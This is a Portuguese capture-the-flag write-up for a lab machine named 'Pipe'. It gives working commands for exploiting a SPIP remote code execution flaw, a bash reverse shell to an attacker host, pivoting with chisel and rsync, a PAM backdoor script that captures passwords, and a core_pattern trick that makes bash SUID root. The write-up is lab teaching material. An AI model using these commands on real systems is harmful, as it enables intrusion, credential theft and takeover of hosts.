Introdução

Este write-up é referente a máquina Pipe. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento

Foi realizado um Nmap na máquina para identificar quais portas estavam abertas.

nmap -p- --open --min-rate 1200 <MACHINE-IP> -sVC -vvv


Foram identificadas as portas 22 e 8889 abertas. Na porta 8889, havia uma aplicação web, que foi acessada para análise.


Ao acessar a aplicação, foi identificado na URI o arquivo spip.php.

O arquivo spip.php faz parte do próprio framework SPIP, sendo um componente padrão do sistema.
https://git.spip.net/spip/spip
Como o SPIP é um projeto open source, foi possível acessar alguns arquivos da aplicação, como o htaccess.txt.


Recentemente, foi descoberta uma vulnerabilidade de Remote Code Execution nesse framework, e um exploit público foi disponibilizado pelo Chocapikk no GitHub
git clone https://github.com/Chocapikk/CVE-2025-71243
python3 exploit.py -u 'http://<MACHINE-IP>:8889/spip.php?page=contact' --check


Ao executar o exploit, foi possível explorar a vulnerabilidade presente na aplicação.

python3 exploit.py -u 'http://<MACHINE-IP>:8889/spip.php?page=contact' -c ‘id’


Para obter uma reverse shell, o payload foi codificado em base64. Em seguida, o conteúdo foi gravado no diretório /tmp da máquina alvo e executado. Após a execução, foi estabelecida a conexão reversa na porta 443.

#/bin/bash
/bin/bash -c 'sh -i >& /dev/tcp/<VPN-IP>/443 0>&1'

python3 exploit.py -u 'http://<MACHINE-IP>:8889/spip.php?page=contact' -c 'echo "<YOUR-TOKEN>" | base64 -d > /tmp/a.sh'
python3 exploit.py -u 'http://<MACHINE-IP>:8889/spip.php?page=contact' -c 'bash /tmp/a.sh'





Exploração - obtendo a user flag

Após estabelecer a conexão reversa, foi obtida uma shell TTY interativa.


script /dev/null -c bash
ctr+z
stty raw -echo;fg



Ao analisar o diretório /, foi identificado o arquivo .dockerenv, indicando que o ambiente em execução é um container Docker.



Foi baixado para a máquina um binário estático do Nmap, permitindo realizar um scan de rede interno para identificar outros hosts acessíveis a partir do container Docker.
curl <machine-ip>/nmap -o nmap
curl <machine-ip>/nmap-services -o nmap-services





Com o Nmap, foram identificados mais dois hosts na rede: 172.18.0.1, referente ao Docker host, e 172.18.0.3, outro host presente na rede interna.
./nmap -sn 172.18.0.0/24



No Docker host (172.18.0.1), foram identificadas as portas 22, 873 e 889 abertas.

NMAPDIR=. ./nmap -p- 172.18.0.1



No host 172.18.0.3, foi identificado apenas o serviço MySQL em execução na porta 3306.
NMAPDIR=. ./nmap -p- 172.18.0.3



No Docker host, foi identificada a porta 873 aberta, que corresponde à porta padrão do serviço rsync, utilizado para backup e sincronização de arquivos.
Em seguida, foi realizado o port forwarding desse serviço para a máquina do atacante utilizando o chisel.
curl <VPN-IP>/chisel -o chisel
./chisel client <VPN-IP>:8000 R:873:172.18.0.1:873



chisel server -p 8000 --reverse


Com a conexão estabelecida, foi possível listar os diretórios e arquivos disponíveis no serviço. Em seguida, foi realizado o download do arquivo backup.zip, que continha a senha do usuário marcus.

rsync -d rsync://127.0.0.1/
rsync -d rsync://127.0.0.1/backup
rsync -d rsync://127.0.0.1/backup/backup.zip .






Com a senha do usuário marcus, foi possível autenticar no SSH da aplicação.



Ao analisar o arquivo /etc/passwd, foi possível identificar alguns usuários presentes no sistema.



Ao listar as permissões do arquivo /etc/pam.d/common-auth, foi identificado que havia permissão de escrita nesse arquivo. Esse arquivo faz parte do PAM, responsável por centralizar e controlar os métodos de autenticação de usuários no sistema.

/etc/pam.d/common-auth



Com permissão de escrita nesse arquivo, foi possível configurar para que, sempre que um usuário se autentique utilizando su, um script localizado no diretório /dev/shm/ seja executado, permitindo capturar a senha inserida durante a autenticação.

auth [success=ok default=ignore] pam_succeed_if.so user = sys_admin
auth optional pam_exec.so expose_authtok /dev/shm/teste.sh



O script localizado em /dev/shm foi executado, permitindo capturar a senha do usuário svc_backup. Com essas credenciais, foi possível autenticar e acessar a conta deste usuário.
#!/bin/bash
PASSWORD=$(cat)

if [ -n "$PASSWORD" ]; then
echo "Data: $(date) | User: $PAM_USER | Pass: $PASSWORD" >> /tmp/passwords.txt
fi

exit 0



Com a senha obtida, foi possível autenticar na máquina utilizando o usuário svc_backup.



A flag do usuário se encontra no diretório /home/svc_backup/.



Escalação de privilégio - obtendo a root flag

Com o comando sudo -l, foi possível verificar quais comandos o usuário pode executar sem a necessidade de senha.



Foi identificado que o usuário svc_backup pode executar, como root e sem senha, o comando /sbin/sysctl kernel.core_pattern=*.

Em vez de manter o comando padrão no core_pattern, foi possível configurá-lo para executar um script controlado. Esse script definia o SUID no binário do bash, permitindo que ele fosse executado com privilégios de root.
Após a execução do processo que gerava o core dump, o bash passou a poder ser executado com privilégios elevados, possibilitando o acesso como root.

cat > /tmp/pwn.sh << 'EOF'
#!/bin/bash
chmod +s /bin/bash
EOF
sudo sysctl "kernel.core_pattern=|/tmp/pwn.sh"
sleep 999 &
kill -SIGSEGV $!
ls -al /bin/bash


A flag de root se encontra no diretório /root.

